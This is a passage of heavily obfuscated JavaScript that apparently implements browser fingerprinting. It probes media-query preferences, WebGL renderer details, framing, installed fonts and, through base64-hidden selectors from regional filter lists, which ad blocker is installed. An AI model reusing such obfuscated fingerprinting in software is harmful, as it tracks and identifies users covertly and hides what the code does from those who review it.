matchMedia(('(inv'+_0x188ade(0x637)+_0x188ade(0x693)+_0x188ade(0x1f1)+':\x20')[_0x188ade(0x41c)+'at'](_0x115116,')'))['matc'+_0x188ade(0x6c4)];}function _0xe9fd68(_0x7be4b5){var _0x1b337f=_0x218584;return matchMedia((_0x1b337f(0x76e)+'ced-'+'colo'+_0x1b337f(0x2c8))[_0x1b337f(0x41c)+'at'](_0x7be4b5,')'))['matc'+_0x1b337f(0x6c4)];}function _0x163da3(_0x5c94b0){var _0x41c963=_0x218584;return matchMedia((_0x41c963(0x644)+_0x41c963(0x3b8)+_0x41c963(0x2ad)+_0x41c963(0x1ac)+_0x41c963(0x7fa))[_0x41c963(0x41c)+'at'](_0x5c94b0,')'))[_0x41c963(0x67f)+_0x41c963(0x6c4)];}function _0x6c42c8(_0x6b8955){var _0x395ec7=_0x218584;return matchMedia((_0x395ec7(0x644)+'fers'+'-red'+_0x395ec7(0x153)+_0x395ec7(0x291)+'ion:'+'\x20')['conc'+'at'](_0x6b8955,')'))[_0x395ec7(0x67f)+_0x395ec7(0x6c4)];}function _0x42c896(_0x1a6302){var _0x553d00=_0x218584;return matchMedia((_0x553d00(0x644)+_0x553d00(0x3b8)+_0x553d00(0x596)+_0x553d00(0x153)+_0x553d00(0x64e)+_0x553d00(0x6e3)+_0x553d00(0x1c1)+_0x553d00(0x7cd))[_0x553d00(0x41c)+'at'](_0x1a6302,')'))[_0x553d00(0x67f)+_0x553d00(0x6c4)];}function _0x253edc(_0x1673b2){var _0x2f94d7=_0x218584;return matchMedia((_0x2f94d7(0x6fd)+_0x2f94d7(0x74e)+'-ran'+_0x2f94d7(0x25d))[_0x2f94d7(0x41c)+'at'](_0x1673b2,')'))['matc'+'hes'];}var _0x227122=Math,_0x4d7343=function(){return 0x0;},_0x134d4c={'default':[],'apple':[{'font':_0x218584(0x6f5)+'le-s'+_0x218584(0x776)+_0x218584(0x4a3)+'dy'}],'serif':[{'fontFamily':_0x218584(0x28c)+'f'}],'sans':[{'fontFamily':_0x218584(0x541)+_0x218584(0x30f)+'if'}],'mono':[{'fontFamily':_0x218584(0x89e)+_0x218584(0x66e)+'e'}],'min':[{'fontSize':'1px'}],'system':[{'fontFamily':_0x218584(0x2f7)+_0x218584(0x172)+'i'}]},_0x39e985=function(){var _0x50d30b=_0x218584;for(var _0x39c484=window;;){var _0x237882=_0x39c484['pare'+'nt'];if(!_0x237882||_0x237882===_0x39c484)return!0x1;try{if(_0x237882[_0x50d30b(0x377)+'tion'][_0x50d30b(0x260)+'in']!==_0x39c484['loca'+_0x50d30b(0x7a1)][_0x50d30b(0x260)+'in'])return!0x0;}catch(_0x5959f8){if(_0x5959f8 instanceof Error&&_0x50d30b(0x859)+_0x50d30b(0x35a)+'Erro'+'r'===_0x5959f8[_0x50d30b(0x629)])return!0x0;throw _0x5959f8;}_0x39c484=_0x237882;}},_0x340e99=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x54e4fc=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x229458=[_0x218584(0x316)+_0x218584(0x2b5)+_0x218584(0x53b)+'DER',_0x218584(0x4d4)+'EX_S'+'HADE'+'R'],_0x348b88=['LOW_'+_0x218584(0x489)+'T',_0x218584(0x876)+_0x218584(0x761)+_0x218584(0x729),_0x218584(0x1f7)+'_FLO'+'AT',_0x218584(0x3cd)+_0x218584(0x5fb),'MEDI'+_0x218584(0x561)+'NT','HIGH'+'_INT'],_0x322ca9=_0x218584(0x452)+_0x218584(0x2f4)+'bug_'+'rend'+'erer'+_0x218584(0x163)+'o';function _0x39bf6f(_0x3aaeee){var _0x34d3d9=_0x218584;if(_0x3aaeee['webg'+'l'])return _0x3aaeee['webg'+'l'][_0x34d3d9(0x4cb)+_0x34d3d9(0x6ea)];var _0x4ec8b0,_0x14f309=document[_0x34d3d9(0x66b)+_0x34d3d9(0x540)+_0x34d3d9(0x636)+'t']('canv'+'as');_0x14f309[_0x34d3d9(0x4c6)+_0x34d3d9(0x1cc)+_0x34d3d9(0x401)+_0x34d3d9(0x209)](_0x34d3d9(0x7c6)+_0x34d3d9(0x155)+_0x34d3d9(0x89f)+_0x34d3d9(0x2fe)+_0x34d3d9(0x51e)+_0x34d3d9(0x672),function(){return _0x4ec8b0=void 0x0;});for(var _0x187395=0x0,_0x4c76f6=[_0x34d3d9(0x7c6)+'l',_0x34d3d9(0x3a4)+_0x34d3d9(0x6d8)+'ntal'+_0x34d3d9(0x830)+'gl'];_0x187395<_0x4c76f6[_0x34d3d9(0x6a2)+'th'];_0x187395++){var _0x526dc6=_0x4c76f6[_0x187395];try{_0x4ec8b0=_0x14f309[_0x34d3d9(0x2d3)+_0x34d3d9(0x2fe)+'xt'](_0x526dc6);}catch(_0x2cabc8){}if(_0x4ec8b0)break;}return _0x3aaeee[_0x34d3d9(0x7c6)+'l']={'context':_0x4ec8b0},_0x4ec8b0;}function _0x22e900(_0x5b2c69,_0x165a2b,_0x1f65db){var _0x26421f=_0x218584,_0x2ec94f=_0x5b2c69[_0x26421f(0x74b)+_0x26421f(0x368)+_0x26421f(0x4a2)+_0x26421f(0x643)+_0x26421f(0x1bb)+_0x26421f(0x191)](_0x5b2c69[_0x165a2b],_0x5b2c69[_0x1f65db]);return _0x2ec94f?[_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x403)],_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x7b9)],_0x2ec94f[_0x26421f(0x2b6)+_0x26421f(0x6cc)+'n']]:[];}function _0x5f420b(_0x41d1ff){var _0x3730f0=_0x218584;return Object[_0x3730f0(0x1a1)](_0x41d1ff[_0x3730f0(0x3c5)+_0x3730f0(0x586)+'_'])[_0x3730f0(0x496)+'er'](_0x4ce77e);}function _0x4ce77e(_0x348bb9){var _0x2e4a09=_0x218584;return _0x2e4a09(0x54e)+'ng'==typeof _0x348bb9&&!_0x348bb9[_0x2e4a09(0x67f)+'h'](/[^A-Z0-9_x]/);}function _0x1b8e16(){return _0x13cd43();}function _0x4d2004(_0x38347d){var _0x25febe=_0x218584;return'func'+_0x25febe(0x7a1)==typeof _0x38347d['getP'+_0x25febe(0x715)+_0x25febe(0x641)];}var _0x1b8b82={'fonts':function(){var _0x549e53=this;return _0x34598a(function(_0x1831f6,_0x2221cb){var _0x3b2d70=_0x39a8,_0x32f878=_0x2221cb['docu'+_0x3b2d70(0x77e)];return _0x358aef(_0x549e53,void 0x0,void 0x0,function(){var _0x2148fa,_0x3fc161,_0x39f135,_0x57be0a,_0x432a06,_0x196921,_0x5c0f1b,_0x5cb04a,_0x536938,_0x87806d,_0x59416d;return _0x46d67d(this,function(_0x3cc02c){var _0xa51b7d=_0x39a8;for((_0x2148fa=_0x32f878[_0xa51b7d(0x770)])[_0xa51b7d(0x2cc)+'e'][_0xa51b7d(0x32f)+_0xa51b7d(0x4a5)]=_0xa51b7d(0x3f4),(_0x3fc161=_0x32f878[_0xa51b7d(0x66b)+_0xa51b7d(0x540)+_0xa51b7d(0x636)+'t'](_0xa51b7d(0x5bc)))['styl'+'e']['setP'+'rope'+_0xa51b7d(0x82f)](_0xa51b7d(0x1eb)+_0xa51b7d(0x5da)+'ty',_0xa51b7d(0x370)+'en',_0xa51b7d(0x552)+_0xa51b7d(0x2a7)+'t'),_0x39f135={},_0x57be0a={},_0x432a06=function(_0x38dabf){var _0x565ad6=_0xa51b7d,_0x124c6a=_0x32f878[_0x565ad6(0x66b)+_0x565ad6(0x540)+'emen'+'t'](_0x565ad6(0x57d)),_0x4b48c8=_0x124c6a['styl'+'e'];return _0x4b48c8['posi'+_0x565ad6(0x7a1)]='abso'+'lute',_0x4b48c8[_0x565ad6(0x432)]='0',_0x4b48c8['left']='0',_0x4b48c8[_0x565ad6(0x32f)+_0x565ad6(0x83c)+'ly']=_0x38dabf,_0x124c6a[_0x565ad6(0x64a)+'Cont'+_0x565ad6(0x64c)]='mmMw'+_0x565ad6(0x269)+'I0O&'+'1',_0x3fc161['appe'+_0x565ad6(0x72c)+'ild'](_0x124c6a),_0x124c6a;},_0x196921=function(_0x20f932,_0x5aeb9b){var _0x4f82c8=_0xa51b7d;return _0x432a06('\x27'[_0x4f82c8(0x41c)+'at'](_0x20f932,'\x27,')['conc'+'at'](_0x5aeb9b));},_0x5c0f1b=function(){var _0x2ad7f8=_0xa51b7d;for(var _0x24d078={},_0x5b33f1=function(_0x275f32){var _0x28208a=_0x39a8;_0x24d078[_0x275f32]=_0x26a9db[_0x28208a(0x455)](function(_0x512751){return _0x196921(_0x275f32,_0x512751);});},_0x160472=0x0,_0x279fa3=_0x49f5d3;_0x160472<_0x279fa3[_0x2ad7f8(0x6a2)+'th'];_0x160472++){_0x5b33f1(_0x279fa3[_0x160472]);}return _0x24d078;},_0x5cb04a=function(_0x1fbe83){return _0x26a9db['some'](function(_0xec2d73,_0x1eba1e){var _0x278ecf=_0x39a8;return _0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x2e3)+_0x278ecf(0x616)]!==_0x39f135[_0xec2d73]||_0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x67c)+_0x278ecf(0x6e1)]!==_0x57be0a[_0xec2d73];});},_0x536938=(function(){var _0x5c5dcc=_0xa51b7d;return _0x26a9db[_0x5c5dcc(0x455)](_0x432a06);}()),_0x87806d=_0x5c0f1b(),_0x2148fa[_0xa51b7d(0x59d)+'ndCh'+_0xa51b7d(0x182)](_0x3fc161),_0x59416d=0x0;_0x59416d<_0x26a9db[_0xa51b7d(0x6a2)+'th'];_0x59416d++)_0x39f135[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d]['offs'+_0xa51b7d(0x2e3)+_0xa51b7d(0x616)],_0x57be0a[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d][_0xa51b7d(0x19d)+_0xa51b7d(0x67c)+_0xa51b7d(0x6e1)];return[0x2,_0x49f5d3[_0xa51b7d(0x496)+'er'](function(_0x25c629){return _0x5cb04a(_0x87806d[_0x25c629]);})];});});});},'domBlockers':function(_0x1b3ad6){var _0x1b7587=_0x218584,_0x46198f=(void 0x0===_0x1b3ad6?{}:_0x1b3ad6)[_0x1b7587(0x29e)+'g'];return _0x358aef(this,void 0x0,void 0x0,function(){var _0xaad0bb,_0x143e0f,_0x4c8cf8,_0x4bb84c,_0x10b41f;return _0x46d67d(this,function(_0x2b05a3){var _0x12bdd4=_0x39a8;switch(_0x2b05a3['labe'+'l']){case 0x0:return _0x3cffc2()||_0x2b01e1()?(_0x444e12=atob,_0xaad0bb={'abpIndo':[_0x12bdd4(0x5b1)+_0x12bdd4(0x4f0)+_0x12bdd4(0x82e)+_0x12bdd4(0x231),_0x12bdd4(0x63a)+'om-I'+_0x12bdd4(0x475)+'-728',_0x12bdd4(0x4c8)+_0x12bdd4(0x850)+'Ikla'+_0x12bdd4(0x580)+_0x12bdd4(0x59d)+'r','[tit'+'le=\x22'+_0x12bdd4(0x6b9)+_0x12bdd4(0x315)+_0x12bdd4(0x418)+']',_0x444e12(_0x12bdd4(0x3de)+_0x12bdd4(0x709)+_0x12bdd4(0x3e1)+'ZXIt'+_0x12bdd4(0x1ad))],'abpvn':[_0x12bdd4(0x632)+_0x12bdd4(0x7d8)+'o',_0x12bdd4(0x8a3)+_0x12bdd4(0x343)+_0x12bdd4(0x72b)+'sh',_0x444e12('LmNs'+_0x12bdd4(0x614)+_0x12bdd4(0x1e3)+_0x12bdd4(0x456)),'[id^'+_0x12bdd4(0x5e3)+'_bot'+_0x12bdd4(0x852)+_0x12bdd4(0x84f)+'d_\x22]',_0x12bdd4(0x170)+'dv'],'adBlockFinland':[_0x12bdd4(0x2fb)+_0x12bdd4(0x7f4)+'ila',_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x2b9)+_0x12bdd4(0x22f)),_0x12bdd4(0x59f)+'main'+'os',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'L2Ns'+'aWNr'+'dGhy'+_0x12bdd4(0x18c)+_0x12bdd4(0x5b4)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x808)+_0x12bdd4(0x4e3)+_0x12bdd4(0x6b6)+_0x12bdd4(0x203)+_0x12bdd4(0x802)+_0x12bdd4(0x44f)+_0x12bdd4(0x7cc))],'adBlockPersian':[_0x12bdd4(0x6f1)+_0x12bdd4(0x3a0)+_0x12bdd4(0x74c)+_0x12bdd4(0x765)+'0',_0x12bdd4(0x875)+'r',_0x12bdd4(0x431)+_0x12bdd4(0x4c0)+_0x12bdd4(0x1bf)+_0x12bdd4(0x50f)+_0x12bdd4(0x186),_0x12bdd4(0x43b)+_0x12bdd4(0x575)+'i',_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x49e)+_0x12bdd4(0x32b)+_0x12bdd4(0x40a)+_0x12bdd4(0x414)+_0x12bdd4(0x851)+_0x12bdd4(0x44f)+'LyJd')],'adBlockWarningRemoval':[_0x12bdd4(0x88d)+_0x12bdd4(0x758)+_0x12bdd4(0x80d)+_0x12bdd4(0x205)+'t','.adb'+'lock'+'er-r'+_0x12bdd4(0x48c),_0x12bdd4(0x633)+_0x12bdd4(0x4ad)+_0x12bdd4(0x412)+_0x12bdd4(0x652)+'ct',_0x444e12(_0x12bdd4(0x7f1)+_0x12bdd4(0x7e1)+_0x12bdd4(0x2ca)+_0x12bdd4(0x58c)+_0x12bdd4(0x5a4)+_0x12bdd4(0x1e3)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x5fa)+_0x12bdd4(0x741)+_0x12bdd4(0x375))],'adGuardAnnoyances':[_0x12bdd4(0x7d6)+_0x12bdd4(0x2c3)+'al',_0x12bdd4(0x3ce)+_0x12bdd4(0x36d)+_0x12bdd4(0x62f)+_0x12bdd4(0x4b0)+'v',_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x50e)+'app_'+_0x12bdd4(0x4c7)+'\x22]',_0x12bdd4(0x673)+'oil',_0x12bdd4(0x2bd)+_0x12bdd4(0x305)+_0x12bdd4(0x1dc)+'s=\x22s'+_0x12bdd4(0x3b7)+_0x12bdd4(0x3dd)+'-not'+'ific'+_0x12bdd4(0x750)+_0x12bdd4(0x769)+_0x12bdd4(0x793)+']'],'adGuardBase':[_0x12bdd4(0x76d)+_0x12bdd4(0x727)+_0x12bdd4(0x531)+_0x12bdd4(0x89a)+_0x12bdd4(0x581),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7fe)+_0x12bdd4(0x548)+_0x12bdd4(0x266)),_0x444e12(_0x12bdd4(0x6f8)+'bm5l'+_0x12bdd4(0x1dd)+'b2F0'+'MjI='),_0x444e12(_0x12bdd4(0x483)+_0x12bdd4(0x683)+_0x12bdd4(0x214)+'LWJh'+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x444e12(_0x12bdd4(0x404)+_0x12bdd4(0x267)+_0x12bdd4(0x660)+'bnQ=')],'adGuardChinese':[_0x444e12(_0x12bdd4(0x454)+_0x12bdd4(0x4be)+'X2Ff'+_0x12bdd4(0x2a6)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x533)+_0x12bdd4(0x36f)+_0x12bdd4(0x839)+'LmNv'+_0x12bdd4(0x6be)),_0x12bdd4(0x295)+'get-'+'quan',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Lzg0'+_0x12bdd4(0x712)+_0x12bdd4(0x4eb)+_0x12bdd4(0x1a7)+_0x12bdd4(0x3ad)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x4f3)+_0x12bdd4(0x180)+_0x12bdd4(0x202)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'adGuardFrench':[_0x12bdd4(0x621)+_0x12bdd4(0x56a),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3bb)+_0x12bdd4(0x7b4)+_0x12bdd4(0x2bc)+'cmVj'+'dGFu'+_0x12bdd4(0x631)),_0x12bdd4(0x20c)+_0x12bdd4(0x242)+_0x12bdd4(0x6d1)+_0x12bdd4(0x85f),_0x12bdd4(0x48b)+_0x12bdd4(0x4ab)+'dv',_0x444e12('LmFk'+_0x12bdd4(0x3e2)+_0x12bdd4(0x1ab))],'adGuardGerman':[_0x12bdd4(0x164)+_0x12bdd4(0x815)+_0x12bdd4(0x634)+'orta'+_0x12bdd4(0x4f8)+_0x12bdd4(0x5db)+_0x12bdd4(0x300)+_0x12bdd4(0x66c)+_0x12bdd4(0x406)],'adGuardJapanese':[_0x12bdd4(0x85d)+_0x12bdd4(0x4ba)+_0x12bdd4(0x886),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+'cDov'+_0x12bdd4(0x44f)+_0x12bdd4(0x555)+_0x12bdd4(0x579)+_0x12bdd4(0x17c)+_0x12bdd4(0x5b3)+'ZS5u'+_0x12bdd4(0x3eb)+'Il0='),_0x444e12('Ll9w'+_0x12bdd4(0x7df)+'bl9p'+'bmZp'+_0x12bdd4(0x870)+_0x12bdd4(0x510)+'ZA=='),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3fc)+_0x12bdd4(0x631)),_0x444e12(_0x12bdd4(0x5cc)+_0x12bdd4(0x292)+_0x12bdd4(0x7a2)+_0x12bdd4(0x30e)+_0x12bdd4(0x449)+_0x12bdd4(0x4df))],'adGuardMobile':[_0x444e12(_0x12bdd4(0x666)+_0x12bdd4(0x7eb)+_0x12bdd4(0x216)+'YWRz'),_0x444e12(_0x12bdd4(0x597)+_0x12bdd4(0x3df)+'ZA=='),_0x12bdd4(0x6fc)+_0x12bdd4(0x612)+_0x12bdd4(0x3b3)+_0x12bdd4(0x152)+'24sm'+'i\x22]',_0x12bdd4(0x825)+_0x12bdd4(0x618)+_0x12bdd4(0x3a6)+'1',_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7ed)+_0x12bdd4(0x4de)+_0x12bdd4(0x635)+_0x12bdd4(0x4e3))],'adGuardRussian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9h'+_0x12bdd4(0x60e)+_0x12bdd4(0x831)+_0x12bdd4(0x27d)+_0x12bdd4(0x1d3)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x6d2)+_0x12bdd4(0x22a)+'bWE='),_0x12bdd4(0x73a)+_0x12bdd4(0x860)+_0x12bdd4(0x32d)+_0x12bdd4(0x42e)+'lock'+'\x22]',_0x444e12('ZGl2'+_0x12bdd4(0x6da)+_0x12bdd4(0x341)+_0x12bdd4(0x785)+_0x12bdd4(0x817)+_0x12bdd4(0x866)+'bmVy'+_0x12bdd4(0x21c)),_0x12bdd4(0x385)+_0x12bdd4(0x810)+'pock'+_0x12bdd4(0x766)+'l'],'adGuardSocial':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+'Ly93'+'d3cu'+'c3R1'+_0x12bdd4(0x4c5)+_0x12bdd4(0x884)+'b24u'+_0x12bdd4(0x802)+_0x12bdd4(0x492)+'Ym1p'+_0x12bdd4(0x466)+_0x12bdd4(0x1fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x17e)+_0x12bdd4(0x536)+_0x12bdd4(0x355)+_0x12bdd4(0x6f3)+_0x12bdd4(0x7fb)+'aGFy'+_0x12bdd4(0x832)+'cmw/'+'Il0='),_0x12bdd4(0x239)+_0x12bdd4(0x1c0)+'eet','#inl'+_0x12bdd4(0x39a)+_0x12bdd4(0x351),_0x12bdd4(0x4bb)+_0x12bdd4(0x54d)+_0x12bdd4(0x16c)+'l'],'adGuardSpanishPortuguese':[_0x12bdd4(0x344)+_0x12bdd4(0x48f)+_0x12bdd4(0x7ea)+'idad'+'e',_0x12bdd4(0x5e5)+_0x12bdd4(0x6a1)+_0x12bdd4(0x731),_0x12bdd4(0x1c4)+_0x12bdd4(0x274)+'peci'+'al','#que'+_0x12bdd4(0x58b)+_0x12bdd4(0x6ce),_0x12bdd4(0x360)+_0x12bdd4(0x5f8)+'li'],'adGuardTrackingProtection':['#qoo'+_0x12bdd4(0x649)+_0x12bdd4(0x2d6),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+_0x12bdd4(0x7c7)+'aWNr'+_0x12bdd4(0x506)+_0x12bdd4(0x781)+_0x12bdd4(0x837)+_0x12bdd4(0x484)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x3ab)+_0x12bdd4(0x615)+_0x12bdd4(0x64d)+_0x12bdd4(0x51a)+_0x12bdd4(0x2b4)+'dG9w'+'L3N0'+_0x12bdd4(0x1da)+_0x12bdd4(0x40e)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x698)+'cC5t'+_0x12bdd4(0x278)+_0x12bdd4(0x3ff)+_0x12bdd4(0x669)+_0x12bdd4(0x50b)+'XQ=='),_0x12bdd4(0x15f)+_0x12bdd4(0x88c)+_0x12bdd4(0x820)+'er'],'adGuardTurkish':[_0x12bdd4(0x5b9)+_0x12bdd4(0x39c)+'at',_0x444e12(_0x12bdd4(0x840)+'a2xh'+_0x12bdd4(0x7ca)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+'L2Fk'+_0x12bdd4(0x7ee)+_0x12bdd4(0x4e6)+_0x12bdd4(0x660)+_0x12bdd4(0x451)+'b20u'+'dHIv'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L2l6'+_0x12bdd4(0x879)+_0x12bdd4(0x4fc)+_0x12bdd4(0x802)+'L2Nh'+_0x12bdd4(0x683)+_0x12bdd4(0x214)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x270)+'bnN0'+_0x12bdd4(0x528)+_0x12bdd4(0x1ad)+_0x12bdd4(0x7c0)+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'bulgarian':[_0x444e12(_0x12bdd4(0x3cf)+'ZnJl'+_0x12bdd4(0x14b)+_0x12bdd4(0x5d2)+_0x12bdd4(0x713)+'ZV9h'+_0x12bdd4(0x788)),_0x12bdd4(0x695)+_0x12bdd4(0x626)+_0x12bdd4(0x35d)+'iv',_0x12bdd4(0x317)+_0x12bdd4(0x87e)+'op-o'+_0x12bdd4(0x8a5),'#xen'+_0x12bdd4(0x441)+_0x12bdd4(0x863)+'offe'+'rs'],'easyList':[_0x12bdd4(0x457)+'floo'+_0x12bdd4(0x4ef),_0x444e12('Lndp'+'ZGdl'+_0x12bdd4(0x2bf)+'b19h'+'ZHNf'+_0x12bdd4(0x86b)+_0x12bdd4(0x229)),_0x444e12(_0x12bdd4(0x519)+_0x12bdd4(0x1b8)+_0x12bdd4(0x174)+_0x12bdd4(0x21e)+_0x12bdd4(0x1c2)+'ZA=='),'.tex'+_0x12bdd4(0x277)+'head'+_0x12bdd4(0x4fd),_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x594)+_0x12bdd4(0x7fc)+_0x12bdd4(0x19f)+'LWxp'+_0x12bdd4(0x442))],'easyListChina':[_0x444e12('LmFw'+_0x12bdd4(0x362)+_0x12bdd4(0x2e5)+_0x12bdd4(0x7e7)+_0x12bdd4(0x1e0)+_0x12bdd4(0x753)+'bGlj'+'ayo9'+_0x12bdd4(0x571)+'ZWJv'+_0x12bdd4(0x1d3)+_0x12bdd4(0x675)+_0x12bdd4(0x856)),_0x444e12('LmZy'+_0x12bdd4(0x83b)+_0x12bdd4(0x6ca)+_0x12bdd4(0x3ea)+_0x12bdd4(0x6e2)),'#tao'+_0x12bdd4(0x7f2)+'e','#aaf'+_0x12bdd4(0x611)+_0x12bdd4(0x624)+_0x12bdd4(0x86d),_0x12bdd4(0x3a7)+_0x12bdd4(0x361)+'up'],'easyListCookie':[_0x12bdd4(0x398)+'ob-f'+_0x12bdd4(0x2dc)+'r','.cc-'+_0x12bdd4(0x45b)+_0x12bdd4(0x7f0)+_0x12bdd4(0x45f)+'g',_0x12bdd4(0x2bd)+_0x12bdd4(0x6cf)+_0x12bdd4(0x3ca)+_0x12bdd4(0x358)+_0x12bdd4(0x55f),_0x444e12(_0x12bdd4(0x7ab)+_0x12bdd4(0x149)+_0x12bdd4(0x51b)+'ZS1i'+_0x12bdd4(0x3e1)+_0x12bdd4(0x375)),'.syg'+_0x12bdd4(0x338)+'4-gd'+_0x12bdd4(0x304)+_0x12bdd4(0x791)+'-wra'+'p'],'easyListCzechSlovak':['#onl'+_0x12bdd4(0x42d)+'-sti'+_0x12bdd4(0x737)+'s',_0x444e12(_0x12bdd4(0x840)+_0x12bdd4(0x29c)+_0x12bdd4(0x610)+_0x12bdd4(0x7ec)+'eA=='),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x54f)+_0x12bdd4(0x4c2)+_0x12bdd4(0x3ae)+_0x12bdd4(0x31c)),_0x12bdd4(0x5a9)+'ik',_0x444e12(_0x12bdd4(0x6da)+_0x12bdd4(0x341)+'c2ts'+_0x12bdd4(0x8ac)+_0x12bdd4(0x573)+_0x12bdd4(0x804)+_0x12bdd4(0x3c4))],'easyListDutch':[_0x444e12('I2Fk'+_0x12bdd4(0x5ba)+_0x12bdd4(0x6d4)+_0x12bdd4(0x2c7)),_0x444e12(_0x12bdd4(0x5f5)+_0x12bdd4(0x400)+'bWFy'+_0x12bdd4(0x707)+_0x12bdd4(0x3e1)+_0x12bdd4(0x4f1)+_0x12bdd4(0x58c)+'aw=='),'.ads'+'teks'+'t',_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x73b)+_0x12bdd4(0x7be)+'YmUu'+_0x12bdd4(0x311)+_0x12bdd4(0x537)+_0x12bdd4(0x5df)+_0x12bdd4(0x3c4)),'#sem'+_0x12bdd4(0x4da)+_0x12bdd4(0x603)+'tang'+'le'],'easyListGermany':[_0x12bdd4(0x6ee)+_0x12bdd4(0x352)+_0x12bdd4(0x420)+'lide'+'r',_0x444e12(_0x12bdd4(0x784)+'b25z'+'b3Js'+_0x12bdd4(0x86c)+_0x12bdd4(0x6cb)+_0x12bdd4(0x518)),_0x444e12(_0x12bdd4(0x3b9)+_0x12bdd4(0x399)+_0x12bdd4(0x898)+_0x12bdd4(0x21b)),_0x444e12('I3Jl'+_0x12bdd4(0x29c)+_0x12bdd4(0x7bf)+_0x12bdd4(0x516)+_0x12bdd4(0x279)+_0x12bdd4(0x759)+_0x12bdd4(0x259)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9i'+_0x12bdd4(0x556)+_0x12bdd4(0x336)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'easyListItaly':[_0x444e12(_0x12bdd4(0x388)+_0x12bdd4(0x5f0)+_0x12bdd4(0x68b)+_0x12bdd4(0x3e1)+'dW5j'+_0x12bdd4(0x55b)),'.sb-'+'box-'+_0x12bdd4(0x51d)+_0x12bdd4(0x71a)+'dazi'+_0x12bdd4(0x6ac)+'e',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x494)+_0x12bdd4(0x396)+_0x12bdd4(0x523)+_0x12bdd4(0x187)+_0x12bdd4(0x4dd)+_0x12bdd4(0x848)+_0x12bdd4(0x234)+_0x12b